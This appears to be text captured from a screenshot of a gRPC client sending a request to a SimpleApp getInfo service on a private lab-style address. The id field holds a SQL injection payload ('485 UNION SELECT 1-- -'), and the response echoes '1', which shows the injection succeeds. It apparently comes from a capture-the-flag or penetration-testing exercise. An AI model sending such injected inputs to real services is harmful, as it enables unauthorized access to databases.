 Untitled Request
Untitled Request Save
10.10.11.214:50051 SimpleApp / getInfo Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "485 UNION SELECT 1-- -"
3 }
{} Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 85 ms Save as Example
1 {
2 "message": "1"
3 }